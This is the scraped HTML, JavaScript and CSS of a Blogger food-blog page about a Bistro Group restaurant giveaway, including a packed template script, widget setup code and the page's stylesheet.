\\S\\14\\F\\n\\T\\15\\F\\n\\S\\Q\\F\\n\\S\\13\\F\\n\\S\\b\\F\\n\\S\\19\\F\\n\\S\\S\\F\\n\\T\\19\\F\\n\\S\\1a\\F\\n\\S\\15\\F\\n\\Q\\T\\F\\n\\S\\B\\F\\n\\S\\T\\F\\n\\15\\b\\F\\n\\Q\\13\\F\\1p\\14\\n\\Q\\S\\19\\1a\\n\\T\\F\\n\\S\\I\\F\\1p\\14\\n\\15\\14\\S\\19\\F\\n\\T\\I\\F\\1p\\14\\n\\Q\\S\\19\\1a\\n\\S\\F\\n\\Q\\B\\F\\n\\S\\E\\F\\1p\\14\\n\\Q\\S\\19\\1a\\n\\Y\\F\\s\\f\\w\\x\\s\\p\\F\\1p\\14\\n\\Q\\S\\19\\1a\\n\\Q\\F\\1p\\14\\n\\Q\\S\\19\\1a\\n\\b\\F\\h\\x\\p\\e\\w\\j\\q\\p\\F\\1p\\14\\n\\Q\\S\\19\\1a\\n\\13\\F\\j\\h\\F\\n\\Y\\14\\F\\Z\\w\\s\\j\\p\\i\\F\\n\\S\\H\\F\\z\\k\\j\\o\\f\\F\\Q\\1a\\F\\w\\q\\Z\\w\\s\\j\\p\\i\\F\\T\\13\\F\\y\\c\\s\\F\\f\\y\\c\\o\\F\\t\\c\\s\\v\\f\\L\\p\\w\\F\\T\\S\\F\\p\\f\\z\\F\\W\\f\\i\\H\\n\\t\\F\\n\\Q\\S\\F\\13\\Q\\F\\T\\T\\14","","\\h\\s\\q\\r\\E\\k\\c\\s\\E\\q\\g\\f","\\s\\f\\t\\o\\c\\e\\f","\\a\\z\\1r","\\a\\d","\\i"];1T(1u(1v,1w,1i,1q,1l,1z){1l=1u(1i){1x(1i<1w?1j[4]:1l(1G(1i/1w)))+((1i=1i%1w)>1H?1B[1j[5]](1i+1J):1i.1K(1L))};1E(!1j[4][1j[6]](/^/,1B)){1D(1i--){1z[1l(1i)]=1q[1i]||1l(1i)};1q=[1u(1l){1x 1z[1l]}];1l=1u(){1x 1j[7]};1i=1};1D(1i--){1E(1q[1i]){1v=1v[1j[6]](1Q 1R(1j[8]+1l(1i)+1j[8],1j[9]),1q[1i])}};1x 1v}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x65|x64|x66|x67|x69|x68|x6A|x6B|x78|x6C|x6E|x6F|x6D|x72|x70|x71|x73|x74|x75|x76|x77|x79|x41|x7A|x42|x43|x7C|x44|x45|x46|x47|x48|x49|x4A|x4B|x4C|x4D|x32|x4E|x35|x33|x4F|x50|x52|x51|x34|x53|x54|x56|x55|x36|x30|x37|x57|x58|x59|x38|x39|x5A|x29|x5B|x5D|x28|x2C|x22|_0xd5fex3|_0xc7fd|x7B|_0xd5fex5|x7D|x3D|x3B|x5F|_0xd5fex4|x2B|x20|x2D|function|_0xd5fex1|_0xd5fex2|return|x2F|_0xd5fex6|x3F|String|x3A|while|if|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|125'.split('|'),0,{}))
//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=5;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
  $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-long-arrow-up'></i></a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4IMAcG7qex8bkbEoYYq6QSZlc0OA:1768677680231';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5066192679755950750','//www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html','5066192679755950750');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5066192679755950750', 'title': 'The Purple Doll', 'url': 'https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html', 'canonicalUrl': 'http://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html', 'homepageUrl': 'https://www.thepurpledoll.net/', 'searchUrl': 'https://www.thepurpledoll.net/search', 'canonicalHomepageUrl': 'http://www.thepurpledoll.net/', 'blogspotFaviconUrl': 'https://www.thepurpledoll.net/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-27648618-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Purple Doll - Atom\x22 href\x3d\x22https://www.thepurpledoll.net/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22The Purple Doll - RSS\x22 href\x3d\x22https://www.thepurpledoll.net/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Purple Doll - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5066192679755950750/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Purple Doll - Atom\x22 href\x3d\x22https://www.thepurpledoll.net/feeds/1628620564831822518/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3139293030698445', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '1628620564831822518', 'postImageThumbnailUrl': 'http://i45.tinypic.com/2583wn4_th.jpg', 'postImageUrl': 'http://farm9.staticflickr.com/8375/8519348406_152dab49c9_z.jpg', 'pageName': 'Taste the Love with The Bistro Group + Giveaway #12!', 'pageTitle': 'The Purple Doll: Taste the Love with The Bistro Group + Giveaway #12!', 'metaDescription': 'Join the last leg of The Purple Doll\x27s blog anniversary giveaway series and win P3000-worth of GCs from The Bistro Group of restaurants!'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Taste the Love with The Bistro Group + Giveaway #12!', 'description': 'Join the last leg of The Purple Doll\x27s blog anniversary giveaway series and win P3000-worth of GCs from The Bistro Group of restaurants!', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ujG7OQu5V7JRiFYVDXmLL8O7QFbSEEmVmDckGU2Aik6XAAqqS8DEe83Xm1bFgE_uijqIZXZmsjk3pY0sNRzeDWOr6CmtjZuZu3tVbZPc7rd9gaEizsmSeVqV_Dlq0pFaR0', 'url': 'https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1628620564831822518}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Total Pageviews', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': false, 'statsUrl': '//www.thepurpledoll.net/b/stats?style\x3dWHITE_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmAdLTz2drFRgBW5av5bRv62nJr6N9EtaZ8mxplU6FNNAs3-8ipK8G3--GCbITWSGBwJd6HuttQfzmAGhDQ-FpVyk0s6yg'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'footer-sec1', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'footer-sec2', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'footer-sec3', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList20', 'social-footer', document.getElementById('LinkList20'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html
body_size: 103163
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script src="//cdn.innity.net/admanager.js" type="text/javascript"></script>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Droid+Serif:900italic,900,800italic,800,700,700italic,600,600italic,500,500italic,400,400italic,300,300italic,200,200italic,100,100italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.thepurpledoll.net/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="The Purple Doll - Atom" href="https://www.thepurpledoll.net/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="The Purple Doll - RSS" href="https://www.thepurpledoll.net/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="The Purple Doll - Atom" href="https://www.blogger.com/feeds/5066192679755950750/posts/default" />

<link rel="alternate" type="application/atom+xml" title="The Purple Doll - Atom" href="https://www.thepurpledoll.net/feeds/1628620564831822518/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='http://farm9.staticflickr.com/8375/8519348406_152dab49c9_z.jpg' rel='image_src'/>
<meta content='Join the last leg of The Purple Doll&#39;s blog anniversary giveaway series and win P3000-worth of GCs from The Bistro Group of restaurants!' name='description'/>
<meta content='http://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html' property='og:url'/>
<meta content='Taste the Love with The Bistro Group + Giveaway #12!' property='og:title'/>
<meta content='Join the last leg of The Purple Doll&#39;s blog anniversary giveaway series and win P3000-worth of GCs from The Bistro Group of restaurants!' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ujG7OQu5V7JRiFYVDXmLL8O7QFbSEEmVmDckGU2Aik6XAAqqS8DEe83Xm1bFgE_uijqIZXZmsjk3pY0sNRzeDWOr6CmtjZuZu3tVbZPc7rd9gaEizsmSeVqV_Dlq0pFaR0=w1200-h630-p-k-no-nu' property='og:image'/>
<title>
Taste the Love with The Bistro Group + Giveaway #12! - The Purple Doll
</title>
<!-- Description and Keywords (start) -->
<meta content='The Purple Doll food blog manila restaurant reviews pinoy food' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Taste the Love with The Bistro Group + Giveaway #12!' property='og:title'/>
<meta content='http://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='http://farm9.staticflickr.com/8375/8519348406_152dab49c9_z.jpg' property='og:image'/>
<meta content='Join the last leg of The Purple Doll&#39;s blog anniversary giveaway series and win P3000-worth of GCs from The Bistro Group of restaurants!' name='og:description'/>
<meta content='The Purple Doll' property='og:site_name'/>
<meta content='https://www.thepurpledoll.net/' name='twitter:domain'/>
<meta content='Taste the Love with The Bistro Group + Giveaway #12!' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='http://farm9.staticflickr.com/8375/8519348406_152dab49c9_z.jpg' name='twitter:image'/>
<meta content='Taste the Love with The Bistro Group + Giveaway #12!' name='twitter:title'/>
<meta content='Join the last leg of The Purple Doll&#39;s blog anniversary giveaway series and win P3000-worth of GCs from The Bistro Group of restaurants!' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Hilary Clean & Responsive Blogger Template
Designer: BeautyTemplates
Url     : www.beautytemplates.com
Version : Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#736478"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:visited{color:#736478;text-decoration:none}
a:hover{color:#95849a;text-decoration:none}
:focus{outline:0}
a img{border:0}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#ffffff url() repeat scroll top left;color:#3B3B3B;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word}
.preload{display:none!important}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1130px;margin:0 auto;background-color:#FFF;}
.row{width:1130px}
#topnav{width:100%;height:50px;margin:0}
.tm-head{margin:0 auto;height:49px;line-height:49px;    border-bottom: 1px solid #eee;}
.tm-menu{float:left}
ul#nav {text-align: center;}
#nav1 li{float:left;display:inline-block;line-height:49px;padding:0;margin-right:15px}
#nav1 li a{ margin-right: 10px;
font-family: 'Montserrat';
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 400;
text-decoration: none;
text-transform: uppercase;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
color: #444;}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#95849a}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:50px}
.social-area{float:left;margin-right: 10px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:50px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;text-decoration:none;font-size:14px;color:#222}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#95849a}
#social-top .facebook:before{content:"\f09a"}
#social-top .reddit:before{content:"\f281"}
#social-top .snapchat:before{content:"\f2ac"}
#social-top .vk:before{content:"\f189"}
#social-top .bloglovin:before{content:"\f004"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{    position: relative;
height: 49px;
margin: 0;
padding-left: 20px;
border-left: 1px solid #f0f0f0;
font-size: 12px;
float: right;
margin-left: 10px;
background: #fff;}
.uk-search-header .fa-search{    color: #222;
position: absolute;
line-height: 50px;
font-size: 14px;}
.uk-search-header .uk-searchbox-header{height: 50px;
border: 0;
background-color: transparent;
padding-left: 24px;
font-size: 12x;
color: #000;}
#header-blog{padding:10px 0 0;background-color:#fff;position:relative;    text-align: center;}
.header-content{margin:0 auto;overflow:hidden}
.header-logo img{height:auto;margin:15px 0 0;max-width:100%;margin: 0 auto;}
.Header h1{color:#95849a;margin-bottom:0px;margin-top:0px;font-size:10px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:55px}
.nav-wrapper{font-family:'Montserrat',sans-serif;    width: 100%;
margin: 0 auto;
box-sizing: border-box;
height: 55px;
border-bottom: 1px solid #eee;
border-top: 1px solid #eee;}
.header-menu li.home-child{float:left;background-color:#bcb4be;height:55px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center;margin-top:-1px;}
.header-menu li.home-child a{height:50px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu li {
float: none;
display:inline-block;
position: relative;
margin: 0 auto;
text-transform: uppercase;
font-size: 13px;
}
#menu .menus {
color: #fff;
background: #736478;
position: absolute;
width: 180px;
height: auto;
z-index: 99;
overflow: hidden;
display: none;
}
#menu li a{
height:55px;
line-height: 55px;
color: #4B4B4B;
padding: 18px;
transition: all .2s ease-out!important;
-webkit-transition: all .2s ease-out!important;
-moz-transition: all .2s ease-out!important;
-o-transition: all .2s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 13px;
letter-spacing: 1px;
text-transform: uppercase;}
}
#menu input{display:none;margin:0 0;padding:0 0;width:80px;height:30px;opacity:0;cursor:pointer}
#menu label{font:bold 30px Oswald;display:none;width:35px;height:36px;line-height:36px;text-align:center}
#menu label span{font-size:16px;position:absolute;left:35px}
#menu .menus li {
float: none;
display: block;
width: 100%;
}
#menu .menus a {
color: #FFF;
line-height: 35px;
}
#menu li:hover .menus {
display:block;
left: 0;
height: auto;
overflow: visible;
opacity: 1;
}
#menu li:hover .menus .menus {
overflow: hidden;
opacity: 0;
height: 0;
}
#menu li:hover .menus .menus .menus {
overflow: hidden;
opacity: 0;
height: 0;
}
#menu .menus .menus {
background: #a093a4;
}
#menu .menus .menus .menus {
background: #736478;
}
#menu .menus .menus a {
color: #fff;
}
#menu .menus .menus .menus a {
color: #fff;
}
#menu .menus li:hover .menus {
left: 100%;
top: 0;
opacity: 1;
overflow: visible;
height: auto;
}
#menu .menus .menus li:hover .menus {
left: 100%;
top: 0;
opacity: 1;
overflow: visible;
height: auto;
}
.menus a {
white-space: nowrap;
}
#menu li:hover{background-color:#bcb4be}
#menu li:hover a{color:#fff}
.selectnav{display:none}
#selectnav1{margin-top:10px}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:#292929;font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;background-color:#000;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:-1px;width:50px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
#content-wrapper{margin:40px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:750px;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
div#feat-sec h2.title {
display: none!important;
}
.box-title h2{display:block!important;color:#5b545d;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;margin-bottom:15px}
.box-title h2 a{color:#5b545d}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:67%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:32%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:18px 0 0}
.uk-post-title{    margin-bottom: 5px;
font-size: 16px;
line-height: 22px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-column1 .uk-post-title{    font-size: 22px;
font-family: 'Montserrat';
line-height: 28px;
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-post-title a{color:#5b545d}
.uk-post-title a:hover{color:#95849a}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top: 0;
color: #666666;
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;
font-family: 'Open Sans',sans-serif;}
.uk-post-meta span{float:left;    padding: 0;
margin: 0;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.uk-column1 .uk-post-meta span{font-size:11px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
.uk-post-thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.uk-post-thumb:hover > a:before {
opacity: 0.3;
}
ul.roma-widget li {
padding: 0!important;
}
ul.roma-widget {
border: 1px solid #eee;
}
